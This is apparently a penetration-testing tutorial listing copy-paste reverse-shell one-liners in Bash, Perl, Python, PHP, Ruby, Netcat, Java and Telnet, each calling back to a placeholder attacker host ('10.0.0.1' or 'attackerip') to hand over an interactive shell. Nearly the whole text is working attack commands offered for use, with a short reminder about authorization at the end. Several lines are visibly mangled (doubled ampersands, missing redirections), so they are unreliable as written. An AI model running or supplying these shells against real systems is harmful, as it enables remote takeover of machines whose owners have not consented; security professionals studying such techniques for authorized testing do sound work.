Introduction
In the realm of penetration testing, a reverse shell can be a crucial tool. If you’re fortunate enough to discover a command execution vulnerability during a penetration test, you’ll likely want an interactive shell soon after. If adding a new account, SSH key, or .rhosts file and logging in isn’t possible, your next step is probably to throw back a reverse shell or bind a shell to a TCP port. This guide focuses on the former.
Table Of Contents
Reverse Shell Techniques
The options for creating a reverse shell are limited by the scripting languages installed on the target system. However, you could also upload a binary program if you’re well-prepared. The examples shown are tailored to Unix-like systems. Some of the examples should also work on Windows if you substitute “/bin/sh -i” with “cmd.exe”. Each method aims to be a one-liner that you can copy/paste. They’re quite short lines, but not very readable.
Creating a Reverse Shell with Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 18.04)
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1Or
exec /bin/bash 0&0 2>&0Or
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196Or
exec 5<>/dev/tcp/attackerip/4444cat <&5 | while read line; do $line 2>&5 >&5; doneOr
while read line 0<&5; do $line 2>&5 >&5; doneCreating a Reverse Shell with Perl
Here’s a short, feature-free version that depends on /bin/sh:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'Perl reverse shell that does not depend on /bin/sh:
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'If the target system is running Windows use the following one-liner:
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'Creating a Reverse Shell with Python
This was tested under Linux / Python 2.7
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Creating a Reverse Shell with PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on the most tested system. If it doesn't work, try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'Creating a Reverse Shell with Ruby
Short version that depends on /bin/sh:
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'Longer Ruby reverse shell that does not depend on /bin/sh:
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'If the target system is running Windows use the following one-liner:
ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'Creating a Reverse Shell with Netcat
Netcat is rarely present on production systems and even if it is there are several versions of Netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234Others possible Netcat reverse shells, depending on the Netcat version and compilation flags:
nc -c /bin/sh attackerip 4444Or
/bin/sh | nc attackerip 4444Or
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4444 0/tmp/pCreating a Reverse Shell with Java
Always present when you need it, the "Java" language can also be a very good solution to establish a reverse shell.
r = Runtime.getRuntime()p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])p.waitFor()Creating a Reverse Shell with Telnet
Of course, you can also use Telnet as an alternative for Netcat:
rm -f /tmp/p; mknod /tmp/p p &&&& telnet attackerip 4444 0/tmp/pOr
telnet attackerip 4444 | /bin/bash | telnet attackerip 4445Conclusion
In this tutorial, we explored various methods for creating reverse shells during penetration tests. We covered examples in different scripting languages, including Bash, Perl, Python, PHP, Ruby, Netcat, Java, and even Telnet. These one-liners allow you to establish an interactive shell on the target system, even when adding new accounts or SSH keys isn’t feasible.
Remember to use these techniques responsibly and only in authorized scenarios. Always obtain proper permissions before attempting any penetration testing activities. Happy hacking!